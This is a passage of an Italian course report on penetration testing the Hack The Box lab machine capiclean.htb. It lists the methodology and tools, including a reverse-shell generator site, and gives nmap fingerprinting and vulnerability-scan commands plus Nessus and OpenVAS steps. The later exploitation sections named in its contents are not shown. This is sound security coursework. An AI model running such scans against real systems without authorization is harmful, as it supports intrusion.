

Penetration Testing Report

Penetration TESTING Narrative

Antonio Allocca | Corso di PTEH | A.A. 2023/2024

Sommario

Metodologia e strumenti utilizzati 1

Informazioni preliminari 1

Information gathering 1

Target Discovery 1

Ping 1

Nmap 1

Enumerating Target e Port Scanning 1

nmap 1

Vulenerability mapping 1

Nessus 1

OPENVas 1

Whateb 1

WAFW00f 1

ffuf 1

Analisi manuale 1

Database Assessment 1

Sqlmap 1

Target Exploitation 1

CVE 2024-22195 1

CWE-1391: Use of Weak Credentials (4.14) - MITRE 1

CWE-522: Insufficiently Protected Credentials 1

Privilege Escalation 1

Maintaining access 1

# Metodologia e strumenti utilizzati

La metodologia usata è il General Framework per il Penetration Tesing andando ad effettuare le seguenti fasi:

1. Target Discovery
2. Enumerating Targer e Port Scanning
3. Vulnerability Mapping
4. Target Exploitation
5. Priviledge Escalation
6. Maintaining Access
7. Documentazione e Reporting

Strumenti utilizzati:

* **Ffuf** (Fuzz Faster U Fool) 2.1.0
* **Ssh** OpenSSH - Versione 9.7
* **Netcat** (GNU Netcat) Versione: 0.7.1
* **Nmap**: 7.95
* **Sqlmap**: 1.7.3
* **Firefox**: 115.0.3
* **Burp Suite**: 2023.2
* [www.revshells.com](http://www.revshells.com)
* **Python/Flask**: Flask 2.3.3
* **Mysql**: 8.0.33
* [www.crackstation.net/](http://www.crackstation.net/)
* **Qpdf**: 11.4.0
* **wafw00f**
* **OS**: Kali GNU/Linux Rolling x86_64 (**Kernel**: 6.5.0-kali3-amd64)
* **OpenVPN** 2.6.7
* **nmap** –sV –script=vuln 10.10.11.12
* <https://www.urlencoder.io>

# Informazioni preliminari

Per collegarsi è stato necessario scaricare la VPN che si trova sul sito di Hack The Box che ci permette di vedere nella rete loca l’istanza della macchina che vogliamo analizzare con il pentesting.

Tutti i test effettuati sulla macchina in quanto è una macchina **vulnerabile by design** e tutto è stato eseguito nei limiti d’azione imposte dal corso.

È fortemente raccomandato essere super user **(root)** del sistema per imporre dei comandi che verranno illustrati in seguito, non eseguibili in altro modo.

Prima ti poter connettersi alla macchina target andiamo ad aggiungere il sito capiclean.htb alla lista degli host:

10.10.11.12 capiclean.htb

# Information gathering

Per la raccolta delle informazioni è stato necessario recarsi alla pagina della sfida su HTB e Venire a conoscenza dei suoi IP e l’architettura Linux.



# Target Discovery

## Ping

Tramite il comando ping andiamo a verificare l’avvenuta connessione alla VPN e andiamo a rilevare se la macchina target è presenta all’interno della rete locale



## Nmap

Con il comando nmap andiamo ad effettuare alcune scansioni al fine di ottenere l’OS Fingerprinting e andarci a visionare tutti i servizi attivi sulla macchina, con le relative versioni e vulnerabilità note.

I comandi effettuati per ottenere informazioni sulla macchina target sono i seguenti:

* **OS Fingerprinting**: nmap –O 10.10.11.12
* **Servizi attivi**: nmap –sC -sV 10.10.11.12
* **Vulnerabilità note**: nmap –sV –script=vuln 10.10.11.12

Tutti questi comandi possono essere seguiti dal flag –oX per avere un file in output persistente.

Risultato nmap –O 10.10.11.12

# Enumerating Target e Port Scanning

## nmap

Risultato nmap –sC -sV 10.10.11.12



Risultato nmap –sV –script=vuln 10.10.11.12

Come possiamo vedere ci sono tante vulnerabilità all’interno dell’asset che però per lo più vanno ad inficiare sulla **A** (Disponibilità) della triade **CIA** andando a inficiare sulla qualità del servizio con attacchi di tipo **DOS**.

# Vulenerability mapping

## Nessus

Andiamo ora ad effettuare il Vulnerability Mapping sia automatico che manuale. Cominciamo con Nessus.

Procederemo ad eseguire una scansione dettagliata.





Rilevamento vulnerabilità Nessus

## OPENVas

Analogamente a come fatto con Nessus procediamo con l’analisi delle vulnerabilità anche con questo altro tool.







